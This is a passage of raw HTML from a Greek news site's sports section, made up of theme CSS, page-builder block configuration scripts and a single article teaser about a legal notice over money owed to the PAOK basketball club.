<style>body .tdi_216 .td-block-title a,body .tdi_216 .td-block-title span{font-family:Open Sans!important;font-size:28px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_216 .td-block-title{text-align:left}body .tdi_216.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_216.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_216.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_216.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_216.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_216.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_216.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:1019px) and (max-width:1140px){body .tdi_216 .td-block-title a,body .tdi_216 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_216 .td-block-title a,body .tdi_216 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Μπάλα</span><div class="td-block-subtitle"></div></h4></div></div><div class="td_block_wrap td_flex_block_2 tdi_217 td-flb-margin-left td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_217" >
<style>.tdi_217{margin-top:-20px!important;margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_217{margin-top:-20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_217{margin-top:-16px!important;margin-bottom:16px!important}}</style>
<style>.tdi_217 .td-module-thumb{height:420px;margin-left:-0px}.tdi_217 .td_module_wrap{margin-bottom:0px}.tdi_217 .td_module_wrap:last-child{margin-bottom:0}.tdi_217.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_217.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_217 .td-load-more-wrap a{padding:0px;border-width:0px;border-radius:2px}.tdi_217 .page-nav .pages{padding-right:0}.tdi_217.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_217 .td-load-more-wrap a i{font-size:20px}.tdi_217 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_217.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_217 .entry-thumb{background-position:center 50%}body .tdi_217 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_217 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_217 .td-post-vid-time{display:inline-block}.tdi_217 .td-post-category{padding:5px 8px;border-radius:2px;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_217 .td-module-meta-info{top:auto;bottom:0;padding:0 15px 20px 18px}.tdi_217 .entry-title{margin:16px 0 12px 0;font-family:Open Sans!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_217 .td-excerpt{margin:0px;display:none;color:#ffffff}.tdi_217 .td-post-category:not(.td-post-extra-category){display:none}.tdi_217 .td-author-date{display:inline}.tdi_217 .td-post-author-name{display:none}.tdi_217 .entry-review-stars{display:inline-block}.tdi_217 .td-icon-star,.tdi_217 .td-icon-star-empty,.tdi_217 .td-icon-star-half{font-size:15px}.tdi_217 .td-module-comments{display:none}.tdi_217 .td-read-more{display:none}.tdi_217 .td-module-exclusive .td-module-title a:before{display:none;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_217 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_217 .td-read-more a{text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_217 .td-block-title a,.tdi_217 .td-block-title span{font-size:36px!important;line-height:1.35!important;font-style:italic!important;font-weight:700!important}.tdi_217 .td-editor-date,.tdi_217 .td-editor-date .td-post-author-name a,.tdi_217 .td-editor-date .entry-date,.tdi_217 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_217 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}.tdi_217 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_217 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_217 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)}.tdi_217 .td-post-author-name a{color:#ffffff}.tdi_217 .td-post-author-name:hover a{color:rgba(255,255,255,0.8)}.tdi_217 .td-post-date,.tdi_217 .td-post-author-name span{color:#ffffff}html:not([class*='ie']) .tdi_217 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_217 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_217 .td-module-thumb{height:340px}.tdi_217 .td-module-meta-info{padding:0 10px 15px 12px}.tdi_217 .entry-title{margin:12px 0 8px 0;font-size:18px!important}.tdi_217 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_217 .td-module-thumb{height:280px}.tdi_217 .td-post-category{padding:4px 6px}.tdi_217 .td-module-meta-info{padding:0 5px 15px 10px}.tdi_217 .entry-title{margin:10px 0 6px 0;font-size:16px!important}.tdi_217 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_217 .td-editor-date,.tdi_217 .td-editor-date .td-post-author-name a,.tdi_217 .td-editor-date .entry-date,.tdi_217 .td-module-comments a{font-size:12px!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_217 .td-module-thumb{height:450px}.tdi_217 .td-module-meta-info{max-width:100%;padding:0 20px 20px}.tdi_217 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_217 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_217 = new tdBlock();
block_tdi_217.id = "tdi_217";
block_tdi_217.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"97","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjMwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_title_font_line_height":"1.3","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE1cHggMjBweCAxOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IDE1cHggMTJweCIsInBvcnRyYWl0IjoiMCA1cHggMTVweCAxMHB4IiwicGhvbmUiOiIwIDIwcHggMjBweCJ9","modules_divider":"","image_size":"td_696x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIxNnB4IDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDhweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgNnB4IDAiLCJwaG9uZSI6IjEycHggMCAxMHB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","ex_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#ffffff","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4In0=","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJwb3J0cmFpdCI6IjI4MCIsImFsbCI6IjQyMCIsImxhbmRzY2FwZSI6IjM0MCIsInBob25lIjoiNDUwIn0=","image_margin":"0","color_overlay":"[base64]","mc2_el":"26","modules_category_radius":"2","excl_padd":"5px 8px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_border_radius":"2","pag_padding":"0","excl_show":"none","author_txt_hover":"rgba(255,255,255,0.8)","date_txt":"#ffffff","f_meta_font_family":"","f_meta_font_transform":"capitalize","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","block_template_id":"td_block_template_3","f_header_font_size":"36","f_header_font_style":"italic","f_header_font_weight":"700","f_header_font_line_height":"1.35","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_217","tdc_css_class":"tdi_217","tdc_css_class_style":"tdi_217_rand_style"}';
block_tdi_217.td_column_number = "1";
block_tdi_217.block_type = "td_flex_block_2";
block_tdi_217.post_count = "1";
block_tdi_217.found_posts = "1166";
block_tdi_217.header_color = "";
block_tdi_217.ajax_pagination_infinite_stop = "";
block_tdi_217.max_num_pages = "1166";
tdBlocksArray.push(block_tdi_217);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_217 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap " title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/12/Teli.Mystakidi-696x464.jpg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ">Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                                                    
                                                            <span class="td-author-date">
                                    <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:17:24+02:00" >17/01/2026 13:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap td_flex_block_1 tdi_218 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_218" >
<style>.tdi_218{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-top:-5px!important}}</style>
<style>.tdi_218 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_218 .td-image-container{display:none}body .tdi_218 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_218 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_218 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_218 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_218 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_218 .td-module-container{padding:0 0 15px;border-width:0 0 1px 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-post-category{margin:0 5px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_218 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:inline}.tdi_218 .td-post-author-name{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_218 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_218 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{color:#000000}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_218 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_218 .td-load-more-wrap a:hover{color:#ec3535;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_218 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_218 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ec3535}.tdi_218 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_218 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_218 .entry-title{margin:0 0 10px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap,.tdi_218 .td-load-more-wrap{margin-top:15px}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_218 .td-load-more-wrap a i{font-size:22px}.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_218 .td-editor-date,.tdi_218 .td-editor-date .td-post-author-name a,.tdi_218 .td-editor-date .entry-date,.tdi_218 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_218 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .td-image-container{display:none}.tdi_218 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_218 .td-module-container:before{bottom:-3px}.tdi_218 .td-module-container{padding:0 0 10px}.tdi_218 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_218 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.3!important}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap,.tdi_218 .td-load-more-wrap{margin-top:10px}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_218 .td-load-more-wrap a i{font-size:20px}.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_218 .td-post-category{font-size:11px!important}.tdi_218 .td-editor-date,.tdi_218 .td-editor-date .td-post-author-name a,.tdi_218 .td-editor-date .entry-date,.tdi_218 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .td-image-container{display:none}.tdi_218 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_218 .td-module-container:before{bottom:-2.5px}.tdi_218 .td-module-container{padding:0 0 8px}.tdi_218 .td-post-category{margin:0px;padding:0px}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_218 .entry-title{margin:0px;font-size:12px!important}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap,.tdi_218 .td-load-more-wrap{margin-top:5px}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_218 .td-load-more-wrap a i{font-size:18px}.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:18px;height:calc(18px + 1px)}.tdi_218 .td-editor-date,.tdi_218 .td-editor-date .td-post-author-name a,.tdi_218 .td-editor-date .entry-date,.tdi_218 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.tdi_218 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_218 .td-module-container:before{bottom:-6px}.tdi_218 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_218 = new tdBlock();
block_tdi_218.id = "tdi_218";
block_tdi_218.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjYiLCJwb3J0cmFpdCI6IjUifQ==","category_id":"97","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA2cHgifQ==","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCJ9","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_weight":"800","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","ajax_pagination":"next_prev","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp 